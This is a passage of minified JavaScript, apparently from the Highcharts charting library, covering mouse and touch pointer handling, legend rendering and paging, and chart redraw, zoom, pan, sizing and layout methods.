			this.hasDragged = Math.sqrt(Math.pow(m - d, 2) + Math.pow(o - e, 2));
			if (this.hasDragged > 10) {
				l = b.isInsidePlot(m - h, o - i);
				if (b.hasCartesianSeries && (this.zoomX || this.zoomY) && l && !this.selectionMarker) this.selectionMarker = b.renderer.rect(h, i, f ? 1 : j, g ? 1 : k, 0).attr({
					fill: c.selectionMarkerFill || "rgba(69,114,167,0.25)",
					zIndex: 7
				}).add();
				this.selectionMarker && f && (d -= m, this.selectionMarker.attr({
					width: O(d),
					x: (d > 0 ? 0 : d) + m
				}));
				this.selectionMarker && g && (d = e - o, this.selectionMarker.attr({
					height: O(d),
					y: (d > 0 ? 0 : d) + o
				}));
				l && !this.selectionMarker && c.panning && b.pan(a, c.panning)
			}
		},
		drop: function(a) {
			var b = this.chart,
			c = this.hasPinched;
			if (this.selectionMarker) {
				var d = {
					xAxis: [],
					yAxis: [],
					originalEvent: a.originalEvent || a
				},
				e = this.selectionMarker,
				f = e.x,
				g = e.y,
				h;
				if (this.hasDragged || c) n(b.axes,
				function(a) {
					if (a.zoomEnabled) {
						var b = a.horiz,
						c = a.toValue(b ? f: g),
						b = a.toValue(b ? f + e.width: g + e.height); ! isNaN(c) && !isNaN(b) && (d[a.xOrY + "Axis"].push({
							axis: a,
							min: C(c, b),
							max: r(c, b)
						}), h = !0)
					}
				}),
				h && K(b, "selection", d,
				function(a) {
					b.zoom(s(a, c ? {
						animation: !1
					}: null))
				});
				this.selectionMarker = this.selectionMarker.destroy();
				c && this.scaleGroups()
			}
			if (b) L(b.container, {
				cursor: b._cursor
			}),
			b.cancelClick = this.hasDragged > 10,
			b.mouseIsDown = this.hasDragged = this.hasPinched = !1,
			this.pinchDown = []
		},
		onContainerMouseDown: function(a) {
			a = this.normalize(a);
			a.preventDefault && a.preventDefault();
			this.dragStart(a)
		},
		onDocumentMouseUp: function(a) {
			this.drop(a)
		},
		onDocumentMouseMove: function(a) {
			var b = this.chart,
			c = this.chartPosition,
			d = b.hoverSeries,
			a = Sb(a);
			c && d && !this.inClass(a.target, "highcharts-tracker") && !b.isInsidePlot(a.pageX - c.left - b.plotLeft, a.pageY - c.top - b.plotTop) && this.reset()
		},
		onContainerMouseLeave: function() {
			this.reset();
			this.chartPosition = null
		},
		onContainerMouseMove: function(a) {
			var b = this.chart,
			a = this.normalize(a);
			a.returnValue = !1;
			b.mouseIsDown === "mousedown" && this.drag(a); (this.inClass(a.target, "highcharts-tracker") || b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop)) && !b.openMenu && this.runPointActions(a)
		},
		inClass: function(a, b) {
			for (var c; a;) {
				if (c = w(a, "class")) if (c.indexOf(b) !== -1) return ! 0;
				else if (c.indexOf("highcharts-container") !== -1) return ! 1;
				a = a.parentNode
			}
		},
		onTrackerMouseOut: function(a) {
			var b = this.chart.hoverSeries;
			if (b && !b.options.stickyTracking && !this.inClass(a.toElement || a.relatedTarget, "highcharts-tooltip")) b.onMouseOut()
		},
		onContainerClick: function(a) {
			var b = this.chart,
			c = b.hoverPoint,
			d = b.plotLeft,
			e = b.plotTop,
			f = b.inverted,
			g, h, i, a = this.normalize(a);
			a.cancelBubble = !0;
			if (!b.cancelClick) c && this.inClass(a.target, "highcharts-tracker") ? (g = this.chartPosition, h = c.plotX, i = c.plotY, s(c, {
				pageX: g.left + d + (f ? b.plotWidth - i: h),
				pageY: g.top + e + (f ? b.plotHeight - h: i)
			}), K(c.series, "click", s(a, {
				point: c
			})), b.hoverPoint && c.firePointEvent("click", a)) : (s(a, this.getCoordinates(a)), b.isInsidePlot(a.chartX - d, a.chartY - e) && K(b, "click", a))
		},
		onContainerTouchStart: function(a) {
			var b = this.chart;
			a.touches.length === 1 ? (a = this.normalize(a), b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop) ? (this.runPointActions(a), this.pinch(a)) : this.reset()) : a.touches.length === 2 && this.pinch(a)
		},
		onContainerTouchMove: function(a) { (a.touches.length === 1 || a.touches.length === 2) && this.pinch(a)
		},
		onDocumentTouchEnd: function(a) {
			this.drop(a)
		},
		setDOMEvents: function() {
			var a = this,
			b = a.chart.container,
			c;
			this._events = c = [[b, "onmousedown", "onContainerMouseDown"], [b, "onmousemove", "onContainerMouseMove"], [b, "onclick", "onContainerClick"], [b, "mouseleave", "onContainerMouseLeave"], [z, "mousemove", "onDocumentMouseMove"], [z, "mouseup", "onDocumentMouseUp"]];
			hb && c.push([b, "ontouchstart", "onContainerTouchStart"], [b, "ontouchmove", "onContainerTouchMove"], [z, "touchend", "onDocumentTouchEnd"]);
			n(c,
			function(b) {
				a["_" + b[2]] = function(c) {
					a[b[2]](c)
				};
				b[1].indexOf("on") === 0 ? b[0][b[1]] = a["_" + b[2]] : J(b[0], b[1], a["_" + b[2]])
			})
		},
		destroy: function() {
			var a = this;
			n(a._events,
			function(b) {
				b[1].indexOf("on") === 0 ? b[0][b[1]] = null: ba(b[0], b[1], a["_" + b[2]])
			});
			delete a._events;
			clearInterval(a.tooltipTimeout)
		}
	};
	wb.prototype = {
		init: function(a, b) {
			var c = this,
			d = b.itemStyle,
			e = p(b.padding, 8),
			f = b.itemMarginTop || 0;
			this.options = b;
			if (b.enabled) c.baseline = A(d.fontSize) + 3 + f,
			c.itemStyle = d,
			c.itemHiddenStyle = x(d, b.itemHiddenStyle),
			c.itemMarginTop = f,
			c.padding = e,
			c.initialItemX = e,
			c.initialItemY = e - 5,
			c.maxItemWidth = 0,
			c.chart = a,
			c.itemHeight = 0,
			c.lastLineHeight = 0,
			c.render(),
			J(c.chart, "endResize",
			function() {
				c.positionCheckboxes()
			})
		},
		colorizeItem: function(a, b) {
			var c = this.options,
			d = a.legendItem,
			e = a.legendLine,
			f = a.legendSymbol,
			g = this.itemHiddenStyle.color,
			c = b ? c.itemStyle.color: g,
			h = b ? a.color: g,
			g = a.options && a.options.marker,
			i = {
				stroke: h,
				fill: h
			},
			j;
			d && d.css({
				fill: c,
				color: c
			});
			e && e.attr({
				stroke: h
			});
			if (f) {
				if (g && f.isMarker) for (j in g = a.convertAttribs(g), g) d = g[j],
				d !== v && (i[j] = d);
				f.attr(i)
			}
		},
		positionItem: function(a) {
			var b = this.options,
			c = b.symbolPadding,
			b = !b.rtl,
			d = a._legendItemPos,
			e = d[0],
			d = d[1],
			f = a.checkbox;
			a.legendGroup && a.legendGroup.translate(b ? e: this.legendWidth - e - 2 * c - 4, d);
			if (f) f.x = e,
			f.y = d
		},
		destroyItem: function(a) {
			var b = a.checkbox;
			n(["legendItem", "legendLine", "legendSymbol", "legendGroup"],
			function(b) {
				a[b] && (a[b] = a[b].destroy())
			});
			b && Ta(a.checkbox)
		},
		destroy: function() {
			var a = this.group,
			b = this.box;
			if (b) this.box = b.destroy();
			if (a) this.group = a.destroy()
		},
		positionCheckboxes: function(a) {
			var b = this.group.alignAttr,
			c, d = this.clipHeight || this.legendHeight;
			if (b) c = b.translateY,
			n(this.allItems,
			function(e) {
				var f = e.checkbox,
				g;
				f && (g = c + f.y + (a || 0) + 3, L(f, {
					left: b.translateX + e.legendItemWidth + f.x - 20 + "px",
					top: g + "px",
					display: g > c - 6 && g < c + d - 6 ? "": S
				}))
			})
		},
		renderTitle: function() {
			var a = this.padding,
			b = this.options.title,
			c = 0;
			if (b.text) {
				if (!this.title) this.title = this.chart.renderer.label(b.text, a - 3, a - 4, null, null, null, null, null, "legend-title").attr({
					zIndex: 1
				}).css(b.style).add(this.group);
				a = this.title.getBBox();
				c = a.height;
				this.offsetWidth = a.width;
				this.contentGroup.attr({
					translateY: c
				})
			}
			this.titleHeight = c
		},
		renderItem: function(a) {
			var B;
			var b = this,
			c = b.chart,
			d = c.renderer,
			e = b.options,
			f = e.layout === "horizontal",
			g = e.symbolWidth,
			h = e.symbolPadding,
			i = b.itemStyle,
			j = b.itemHiddenStyle,
			k = b.padding,
			l = f ? p(e.itemDistance, 8) : 0,
			m = !e.rtl,
			o = e.width,
			q = e.itemMarginBottom || 0,
			n = b.itemMarginTop,
			y = b.initialItemX,
			u = a.legendItem,
			t = a.series || a,
			s = t.options,
			w = s.showCheckbox,
			v = e.useHTML;
			if (!u && (a.legendGroup = d.g("legend-item").attr({
				zIndex: 1
			}).add(b.scrollGroup), t.drawLegendSymbol(b, a), a.legendItem = u = d.text(e.labelFormat ? Ba(e.labelFormat, a) : e.labelFormatter.call(a), m ? g + h: -h, b.baseline, v).css(x(a.visible ? i: j)).attr({
				align: m ? "left": "right",
				zIndex: 2
			}).add(a.legendGroup), (v ? u: a.legendGroup).on("mouseover",
			function() {
				a.setState("hover");
				u.css(b.options.itemHoverStyle)
			}).on("mouseout",
			function() {
				u.css(a.visible ? i: j);
				a.setState()
			}).on("click",
			function(b) {
				var c = function() {
					a.setVisible()
				},
				b = {
					browserEvent: b
				};
				a.firePointEvent ? a.firePointEvent("legendItemClick", b, c) : K(a, "legendItemClick", b, c)
			}), b.colorizeItem(a, a.visible), s && w)) a.checkbox = U("input", {
				type: "checkbox",
				checked: a.selected,
				defaultChecked: a.selected
			},
			e.itemCheckboxStyle, c.container),
			J(a.checkbox, "click",
			function(b) {
				K(a, "checkboxClick", {
					checked: b.target.checked
				},
				function() {
					a.select()
				})
			});
			d = u.getBBox();
			B = a.legendItemWidth = e.itemWidth || g + h + d.width + l + (w ? 20 : 0),
			e = B;
			b.itemHeight = g = d.height;
			if (f && b.itemX - y + e > (o || c.chartWidth - 2 * k - y)) b.itemX = y,
			b.itemY += n + b.lastLineHeight + q,
			b.lastLineHeight = 0;
			b.maxItemWidth = r(b.maxItemWidth, e);
			b.lastItemY = n + b.itemY + q;
			b.lastLineHeight = r(g, b.lastLineHeight);
			a._legendItemPos = [b.itemX, b.itemY];
			f ? b.itemX += e: (b.itemY += n + g + q, b.lastLineHeight = g);
			b.offsetWidth = o || r((f ? b.itemX - y - l: e) + k, b.offsetWidth)
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.group,
			e, f, g, h, i = a.box,
			j = a.options,
			k = a.padding,
			l = j.borderWidth,
			m = j.backgroundColor;
			a.itemX = a.initialItemX;
			a.itemY = a.initialItemY;
			a.offsetWidth = 0;
			a.lastItemY = 0;
			if (!d) a.group = d = c.g("legend").attr({
				zIndex: 7
			}).add(),
			a.contentGroup = c.g().attr({
				zIndex: 1
			}).add(d),
			a.scrollGroup = c.g().add(a.contentGroup);
			a.renderTitle();
			e = [];
			n(b.series,
			function(a) {
				var b = a.options;
				b.showInLegend && !t(b.linkedTo) && (e = e.concat(a.legendItems || (b.legendType === "point" ? a.data: a)))
			});
			Kb(e,
			function(a, b) {
				return (a.options && a.options.legendIndex || 0) - (b.options && b.options.legendIndex || 0)
			});
			j.reversed && e.reverse();
			a.allItems = e;
			a.display = f = !!e.length;
			n(e,
			function(b) {
				a.renderItem(b)
			});
			g = j.width || a.offsetWidth;
			h = a.lastItemY + a.lastLineHeight + a.titleHeight;
			h = a.handleOverflow(h);
			if (l || m) {
				g += k;
				h += k;
				if (i) {
					if (g > 0 && h > 0) i[i.isNew ? "attr": "animate"](i.crisp(null, null, null, g, h)),
					i.isNew = !1
				} else a.box = i = c.rect(0, 0, g, h, j.borderRadius, l || 0).attr({
					stroke: j.borderColor,
					"stroke-width": l || 0,
					fill: m || S
				}).add(d).shadow(j.shadow),
				i.isNew = !0;
				i[f ? "show": "hide"]()
			}
			a.legendWidth = g;
			a.legendHeight = h;
			n(e,
			function(b) {
				a.positionItem(b)
			});
			f && d.align(s({
				width: g,
				height: h
			},
			j), !0, "spacingBox");
			b.isResizing || this.positionCheckboxes()
		},
		handleOverflow: function(a) {
			var b = this,
			c = this.chart,
			d = c.renderer,
			e = this.options,
			f = e.y,
			f = c.spacingBox.height + (e.verticalAlign === "top" ? -f: f) - this.padding,
			g = e.maxHeight,
			h = this.clipRect,
			i = e.navigation,
			j = p(i.animation, !0),
			k = i.arrowSize || 12,
			l = this.nav;
			e.layout === "horizontal" && (f /= 2);
			g && (f = C(f, g));
			if (a > f && !e.useHTML) {
				this.clipHeight = c = f - 20 - this.titleHeight;
				this.pageCount = wa(a / c);
				this.currentPage = p(this.currentPage, 1);
				this.fullHeight = a;
				if (!h) h = b.clipRect = d.clipRect(0, 0, 9999, 0),
				b.contentGroup.clip(h);
				h.attr({
					height: c
				});
				if (!l) this.nav = l = d.g().attr({
					zIndex: 1
				}).add(this.group),
				this.up = d.symbol("triangle", 0, 0, k, k).on("click",
				function() {
					b.scroll( - 1, j)
				}).add(l),
				this.pager = d.text("", 15, 10).css(i.style).add(l),
				this.down = d.symbol("triangle-down", 0, 0, k, k).on("click",
				function() {
					b.scroll(1, j)
				}).add(l);
				b.scroll(0);
				a = f
			} else if (l) h.attr({
				height: c.chartHeight
			}),
			l.hide(),
			this.scrollGroup.attr({
				translateY: 1
			}),
			this.clipHeight = 0;
			return a
		},
		scroll: function(a, b) {
			var c = this.pageCount,
			d = this.currentPage + a,
			e = this.clipHeight,
			f = this.options.navigation,
			g = f.activeColor,
			h = f.inactiveColor,
			f = this.pager,
			i = this.padding;
			d > c && (d = c);
			if (d > 0) b !== v && Ka(b, this.chart),
			this.nav.attr({
				translateX: i,
				translateY: e + 7 + this.titleHeight,
				visibility: "visible"
			}),
			this.up.attr({
				fill: d === 1 ? h: g
			}).css({
				cursor: d === 1 ? "default": "pointer"
			}),
			f.attr({
				text: d + "/" + this.pageCount
			}),
			this.down.attr({
				x: 18 + this.pager.getBBox().width,
				fill: d === c ? h: g
			}).css({
				cursor: d === c ? "default": "pointer"
			}),
			e = -C(e * (d - 1), this.fullHeight - e + i) + 1,
			this.scrollGroup.animate({
				translateY: e
			}),
			f.attr({
				text: d + "/" + c
			}),
			this.currentPage = d,
			this.positionCheckboxes(e)
		}
	};
	xb.prototype = {
		init: function(a, b) {
			var c, d = a.series;
			a.series = null;
			c = x(M, a);
			c.series = a.series = d;
			var d = c.chart,
			e = d.margin,
			e = T(e) ? e: [e, e, e, e];
			this.optionsMarginTop = p(d.marginTop, e[0]);
			this.optionsMarginRight = p(d.marginRight, e[1]);
			this.optionsMarginBottom = p(d.marginBottom, e[2]);
			this.optionsMarginLeft = p(d.marginLeft, e[3]);
			e = d.events;
			this.bounds = {
				h: {},
				v: {}
			};
			this.callback = b;
			this.isResizing = 0;
			this.options = c;
			this.axes = [];
			this.series = [];
			this.hasCartesianSeries = d.showAxes;
			var f = this,
			g;
			f.index = Fa.length;
			Fa.push(f);
			d.reflow !== !1 && J(f, "load",
			function() {
				f.initReflow()
			});
			if (e) for (g in e) J(f, g, e[g]);
			f.xAxis = [];
			f.yAxis = [];
			f.animation = $ ? !1 : p(d.animation, !0);
			f.pointCount = 0;
			f.counters = new Jb;
			f.firstRender()
		},
		initSeries: function(a) {
			var b = this.options.chart; (b = aa[a.type || b.type || b.defaultSeriesType]) || ja(17, !0);
			b = new b;
			b.init(this, a);
			return b
		},
		addSeries: function(a, b, c) {
			var d, e = this;
			a && (b = p(b, !0), K(e, "addSeries", {
				options: a
			},
			function() {
				d = e.initSeries(a);
				e.isDirtyLegend = !0;
				e.linkSeries();
				b && e.redraw(c)
			}));
			return d
		},
		addAxis: function(a, b, c, d) {
			var e = b ? "xAxis": "yAxis",
			f = this.options;
			new db(this, x(a, {
				index: this[e].length,
				isX: b
			}));
			f[e] = ia(f[e] || {});
			f[e].push(a);
			p(c, !0) && this.redraw(d)
		},
		isInsidePlot: function(a, b, c) {
			var d = c ? b: a,
			a = c ? a: b;
			return d >= 0 && d <= this.plotWidth && a >= 0 && a <= this.plotHeight
		},
		adjustTickAmounts: function() {
			this.options.chart.alignTicks !== !1 && n(this.axes,
			function(a) {
				a.adjustTickAmount()
			});
			this.maxTicks = null
		},
		redraw: function(a) {
			var b = this.axes,
			c = this.series,
			d = this.pointer,
			e = this.legend,
			f = this.isDirtyLegend,
			g, h, i = this.isDirtyBox,
			j = c.length,
			k = j,
			l = this.renderer,
			m = l.isHidden(),
			o = [];
			Ka(a, this);
			m && this.cloneRenderTo();
			for (this.layOutTitles(); k--;) if (a = c[k], a.options.stacking && (g = !0, a.isDirty)) {
				h = !0;
				break
			}
			if (h) for (k = j; k--;) if (a = c[k], a.options.stacking) a.isDirty = !0;
			n(c,
			function(a) {
				a.isDirty && a.options.legendType === "point" && (f = !0)
			});
			if (f && e.options.enabled) e.render(),
			this.isDirtyLegend = !1;
			g && this.getStacks();
			if (this.hasCartesianSeries) {
				if (!this.isResizing) this.maxTicks = null,
				n(b,
				function(a) {
					a.setScale()
				});
				this.adjustTickAmounts();
				this.getMargins();
				n(b,
				function(a) {
					a.isDirty && (i = !0)
				});
				n(b,
				function(a) {
					if (a.isDirtyExtremes) a.isDirtyExtremes = !1,
					o.push(function() {
						K(a, "afterSetExtremes", a.getExtremes())
					}); (i || g) && a.redraw()
				})
			}
			i && this.drawChartBox();
			n(c,
			function(a) {
				a.isDirty && a.visible && (!a.isCartesian || a.xAxis) && a.redraw()
			});
			d && d.reset && d.reset(!0);
			l.draw();
			K(this, "redraw");
			m && this.cloneRenderTo(!0);
			n(o,
			function(a) {
				a.call()
			})
		},
		showLoading: function(a) {
			var b = this.options,
			c = this.loadingDiv,
			d = b.loading;
			if (!c) this.loadingDiv = c = U(Ca, {
				className: "highcharts-loading"
			},
			s(d.style, {
				zIndex: 10,
				display: S
			}), this.container),
			this.loadingSpan = U("span", null, d.labelStyle, c);
			this.loadingSpan.innerHTML = a || b.lang.loading;
			if (!this.loadingShown) L(c, {
				opacity: 0,
				display: "",
				left: this.plotLeft + "px",
				top: this.plotTop + "px",
				width: this.plotWidth + "px",
				height: this.plotHeight + "px"
			}),
			Ab(c, {
				opacity: d.style.opacity
			},
			{
				duration: d.showDuration || 0
			}),
			this.loadingShown = !0
		},
		hideLoading: function() {
			var a = this.options,
			b = this.loadingDiv;
			b && Ab(b, {
				opacity: 0
			},
			{
				duration: a.loading.hideDuration || 100,
				complete: function() {
					L(b, {
						display: S
					})
				}
			});
			this.loadingShown = !1
		},
		get: function(a) {
			var b = this.axes,
			c = this.series,
			d, e;
			for (d = 0; d < b.length; d++) if (b[d].options.id === a) return b[d];
			for (d = 0; d < c.length; d++) if (c[d].options.id === a) return c[d];
			for (d = 0; d < c.length; d++) {
				e = c[d].points || [];
				for (b = 0; b < e.length; b++) if (e[b].id === a) return e[b]
			}
			return null
		},
		getAxes: function() {
			var a = this,
			b = this.options,
			c = b.xAxis = ia(b.xAxis || {}),
			b = b.yAxis = ia(b.yAxis || {});
			n(c,
			function(a, b) {
				a.index = b;
				a.isX = !0
			});
			n(b,
			function(a, b) {
				a.index = b
			});
			c = c.concat(b);
			n(c,
			function(b) {
				new db(a, b)
			});
			a.adjustTickAmounts()
		},
		getSelectedPoints: function() {
			var a = [];
			n(this.series,
			function(b) {
				a = a.concat(sb(b.points || [],
				function(a) {
					return a.selected
				}))
			});
			return a
		},
		getSelectedSeries: function() {
			return sb(this.series,
			function(a) {
				return a.selected
			})
		},
		getStacks: function() {
			var a = this;
			n(a.yAxis,
			function(a) {
				if (a.stacks && a.hasVisibleSeries) a.oldStacks = a.stacks
			});
			n(a.series,
			function(b) {
				if (b.options.stacking && (b.visible === !0 || a.options.chart.ignoreHiddenSeries === !1)) b.stackKey = b.type + p(b.options.stack, "")
			})
		},
		showResetZoom: function() {
			var a = this,
			b = M.lang,
			c = a.options.chart.resetZoomButton,
			d = c.theme,
			e = d.states,
			f = c.relativeTo === "chart" ? null: "plotBox";
			this.resetZoomButton = a.renderer.button(b.resetZoom, null, null,
			function() {
				a.zoomOut()
			},
			d, e && e.hover).attr({
				align: c.position.align,
				title: b.resetZoomTitle
			}).add().align(c.position, !1, f)
		},
		zoomOut: function() {
			var a = this;
			K(a, "selection", {
				resetSelection: !0
			},
			function() {
				a.zoom()
			})
		},
		zoom: function(a) {
			var b, c = this.pointer,
			d = !1,
			e; ! a || a.resetSelection ? n(this.axes,
			function(a) {
				b = a.zoom()
			}) : n(a.xAxis.concat(a.yAxis),
			function(a) {
				var e = a.axis,
				h = e.isXAxis;
				if (c[h ? "zoomX": "zoomY"] || c[h ? "pinchX": "pinchY"]) b = e.zoom(a.min, a.max),
				e.displayBtn && (d = !0)
			});
			e = this.resetZoomButton;
			if (d && !e) this.showResetZoom();
			else if (!d && T(e)) this.resetZoomButton = e.destroy();
			b && this.redraw(p(this.options.chart.animation, a && a.animation, this.pointCount < 100))
		},
		pan: function(a, b) {
			var c = this,
			d = c.hoverPoints,
			e;
			d && n(d,
			function(a) {
				a.setState()
			});
			n(b === "xy" ? [1, 0] : [1],
			function(b) {
				var d = a[b ? "chartX": "chartY"],
				h = c[b ? "xAxis": "yAxis"][0],
				i = c[b ? "mouseDownX": "mouseDownY"],
				j = (h.pointRange || 0) / 2,
				k = h.getExtremes(),
				l = h.toValue(i - d, !0) + j,
				i = h.toValue(i + c[b ? "plotWidth": "plotHeight"] - d, !0) - j;
				h.series.length && l > C(k.dataMin, k.min) && i < r(k.dataMax, k.max) && (h.setExtremes(l, i, !1, !1, {
					trigger: "pan"
				}), e = !0);
				c[b ? "mouseDownX": "mouseDownY"] = d
			});
			e && c.redraw(!1);
			L(c.container, {
				cursor: "move"
			})
		},
		setTitle: function(a, b) {
			var f;
			var c = this,
			d = c.options,
			e;
			e = d.title = x(d.title, a);
			f = d.subtitle = x(d.subtitle, b),
			d = f;
			n([["title", a, e], ["subtitle", b, d]],
			function(a) {
				var b = a[0],
				d = c[b],
				e = a[1],
				a = a[2];
				d && e && (c[b] = d = d.destroy());
				a && a.text && !d && (c[b] = c.renderer.text(a.text, 0, 0, a.useHTML).attr({
					align: a.align,
					"class": "highcharts-" + b,
					zIndex: a.zIndex || 4
				}).css(a.style).add())
			});
			c.layOutTitles()
		},
		layOutTitles: function() {
			var a = 0,
			b = this.title,
			c = this.subtitle,
			d = this.options,
			e = d.title,
			d = d.subtitle,
			f = this.spacingBox.width - 44;
			if (b && (b.css({
				width: (e.width || f) + "px"
			}).align(s({
				y: 15
			},
			e), !1, "spacingBox"), !e.floating && !e.verticalAlign)) a = b.getBBox().height,
			a >= 18 && a <= 25 && (a = 15);
			c && (c.css({
				width: (d.width || f) + "px"
			}).align(s({
				y: a + e.margin
			},
			d), !1, "spacingBox"), !d.floating && !d.verticalAlign && (a = wa(a + c.getBBox().height)));
			this.titleOffset = a
		},
		getChartSize: function() {
			var a = this.options.chart,
			b = this.renderToClone || this.renderTo;
			this.containerWidth = ib(b, "width");
			this.containerHeight = ib(b, "height");
			this.chartWidth = r(0, a.width || this.containerWidth || 600);
			this.chartHeight = r(0, p(a.height, this.containerHeight > 19 ? this.containerHeight: 400))
		},
		cloneRenderTo: function(a) {
			var b = this.renderToClone,
			c = this.container;
			a ? b && (this.renderTo.appendChild(c), Ta(b), delete this.renderToClone) : (c && c.parentNode === this.renderTo && this.renderTo.removeChild(c), this.renderToClone = b = this.renderTo.cloneNode(0), L(b, {
				position: "absolute",
				top: "-9999px",
				display: "block"
			}), z.body.appendChild(b), c && b.appendChild(c))
		},
		getContainer: function() {
			var a, b = this.options.chart,
			c, d, e;
			this.renderTo = a = b.renderTo;
			e = "highcharts-" + yb++;
			if (ea(a)) this.renderTo = a = z.getElementById(a);
			a || ja(13, !0);
			c = A(w(a, "data-highcharts-chart")); ! isNaN(c) && Fa[c] && Fa[c].destroy();
			w(a, "data-highcharts-chart", this.index);
			a.innerHTML = "";
			a.offsetWidth || this.cloneRenderTo();
			this.getChartSize();
			c = this.chartWidth;
			d = this.chartHeight;
			this.container = a = U(Ca, {
				className: "highcharts-container" + (b.className ? " " + b.className: ""),
				id: e
			},
			s({
				position: "relative",
				overflow: "hidden",
				width: c + "px",
				height: d + "px",
				textAlign: "left",
				lineHeight: "normal",
				zIndex: 0,
				"-webkit-tap-highlight-color": "rgba(0,0,0,0)"
			},
			b.style), this.renderToClone || a);
			this._cursor = a.style.cursor;
			this.renderer = b.forExport ? new Ga(a, c, d, !0) : new Va(a, c, d);
			$ && this.renderer.create(this, a, c, d)
		},
		getMargins: function() {
			var a = this.options.chart,
			b = a.spacingTop,
			c = a.spacingRight,
			d = a.spacingBottom,
			a = a.spacingLeft,
			e, f = this.legend,
			g = this.optionsMarginTop,
			h = this.optionsMarginLeft,
			i = this.optionsMarginRight,
			j = this.optionsMarginBottom,
			k = this.options.legend,
			l = p(k.margin, 10),
			m = k.x,
			o = k.y,
			q = k.align,
			u = k.verticalAlign,
			y = this.titleOffset;
			this.resetMargins();
			e = this.axisOffset;
			if (y && !t(g)) this.plotTop = r(this.plotTop, y + this.options.title.margin + b);
			if (f.display && !k.floating) if (q === "right") {
				if (!t(i)) this.marginRight = r(this.marginRight, f.legendWidth - m + l + c)
			} else if (q === "left") {
				if (!t(h)) this.plotLeft = r(this.plotLeft, f.legendWidth + m + l + a)
			} else if (u === "top") {
				if (!t(g)) this.plotTop = r(this.plotTop, f.legendHeight + o + l + b)
			} else if (u === "bottom" && !t(j)) this.marginBottom = r(this.marginBottom, f.legendHeight - o + l + d);
			this.extraBottomMargin && (this.marginBottom += this.extraBottomMargin);
			this.extraTopMargin && (this.plotTop += this.extraTopMargin);
			this.hasCartesianSeries && n(this.axes,
			function(a) {
				a.getOffset()
			});
			t(h) || (this.plotLeft += e[3]);
			t(g) || (this.plotTop += e[0]);
			t(j) || (this.marginBottom += e[2]);
			t(i) || (this.marginRight += e[1]);
			this.setChartSize()
		},
		initReflow: function() {
			function a(a) {
				var g = c.width || ib(d, "width"),
				h = c.height || ib(d, "height"),
				a = a ? a.target: N;
				if (!b.hasUserSize && g && h && (a === N || a === z)) {
					if (g !== b.containerWidth || h !== b.containerHeight) clearTimeout(e),
					b.reflowTimeout = e = setTimeout(function() {
						if (b.container) b.setSize(g, h, !1),
						b.hasUserSize = null
					},
					100);
					b.containerWidth = g;
					b.containerHeight = h
				}
			}
			var b = this,
			c = b.options.chart,
			d = b.renderTo,
			e;
			J(N, "resize", a);
			J(b, "destroy",
			function() {
				ba(N, "resize", a)
			})
		},
		setSize: function(a, b, c) {
			var d = this,
			e, f, g;
			d.isResizing += 1;
			g = function() {
				d && K(d, "endResize", null,
				function() {
					d.isResizing -= 1
				})
			};
			Ka(c, d);
			d.oldChartHeight = d.chartHeight;
			d.oldChartWidth = d.chartWidth;
			if (t(a)) d.chartWidth = e = r(0, u(a)),
			d.hasUserSize = !!e;
			if (t(b)) d.chartHeight = f = r(0, u(b));
			L(d.container, {
				width: e + "px",
				height: f + "px"
			});
			d.setChartSize(!0);
			d.renderer.setSize(e, f, c);
			d.maxTicks = null;
			n(d.axes,
			function(a) {
				a.isDirty = !0;
				a.setScale()
			});
			n(d.series,
			function(a) {
				a.isDirty = !0
			});
			d.isDirtyLegend = !0;
			d.isDirtyBox = !0;
			d.getMargins();
			d.redraw(c);
			d.oldChartHeight = null;
			K(d, "resize");
			Da === !1 ? g() : setTimeout(g, Da && Da.duration || 500)
		},
		setChartSize: function(a) {
			var b = this.inverted,
			c = this.renderer,
			d = this.chartWidth,
			e = this.chartHeight,
			f = this.options.chart,
			g = f.spacingTop,
			h = f.spacingRight,
			i = f.spacingBottom,
			j = f.spacingLeft,
			k = this.clipOffset,
			l, m, o, q;
			this.plotLeft = l = u(this.plotLeft);
			this.plotTop = m = u(this.plotTop);
			this.plotWidth = o = r(0, u(d - l - this.marginRight));
			this.plotHeight = q = r(0, u(e - m - this.marginBottom));
			this.plotSizeX = b ? q: o;
			this.plotSizeY = b ? o: q;
			this.plotBorderWidth = f.plotBorderWidth || 0;
			this.spacingBox = c.spacingBox = {
				x: j,
				y: g,
				width: d - j - h,
				height: e - g - i
			};
			this.plotBox = c.plotBox = {
				x: l,
				y: m,
				width: o,
				height: q
			};
			d = 2 * P(this.plotBorderWidth / 2);
			b = wa(r(d, k[3]) / 2);
			c = wa(r(d, k[0]) / 2);
			this.clipBox = {
				x: b,
				y: c,
				width: P(this.plotSizeX - r(d, k[1]) / 2 - b),
				height: P(this.plotSizeY - r(d, k[2]) / 2 - c)
			};
			a || n(this.axes,
			function(a) {
				a.setAxisSize();
				a.setAxisTranslation()
			})
		},
		resetMargins: function() {
			var a = this.options.chart,
			b = a.spacingRight,
			c = a.spacingBottom,
			d = a.spacingLeft;
			this.plotTop = p(this.optionsMarginTop, a.spacingTop);
			this.marginRight = p(this.optionsMarginRight, b);
			this.marginBottom = p(this.optionsMarginBottom, c);
			this.plotLeft = p(this.optionsMarginLeft, d);
			this.axisOffset = [0, 0, 0, 0];
			this.clipOffset = [0, 0, 0, 0]
		},
		drawChartBox: function() {
			var a = this.options.chart,
			b = this.renderer,
			c = this.chartWidth,
			d = this.chartHeight,
			e = this.chartBackground,
			f = this.plotBackground,
			g = this.plotBorder,
			h = this.plotBGImage,
			i = a.borderWidth || 0,
			j = a.backgroundColor,
			k = a.plotBackgroundColor,
			l = a.plotBackgroundImage,
			m = a.plotBorderWidth || 0,
			o, q = this.plotLeft,
			p = this.plotTop,
			n = this.plotWidth,
			r = this.plotHeight,
			u = this.plotBox,
			t = this.clipRect,
			s = this.clipBox;
			o = i + (a.shadow ? 8 : 0);
			if (i || j) if (e) e.animate(e.crisp(null, null, null, c - o, d - o));
			else {
				e = {
					fill: j || S
				};
				if (i) e.stroke = a.borderColor,
				e["stroke-width"] = i;
				this.chartBackground = b.rect(o / 2, o / 2, c - o, d - o, a.borderRadius, i).attr(e).add().shadow(a.shadow)
			}
			if (k) f ? f.animate(u) : this.plotBackground = b.rect(q, p, n, r, 0).attr({
				fill: k
			}).add().shadow(a.plotShadow);
			if (l) h ? h.animate(u) : this.plotBGImage = b.image(l, q, p, n, r).add();
			t ? t.animate({
				width: s.width,
				height: s.height
			}) : this.clipRect = b.clipRect(s);
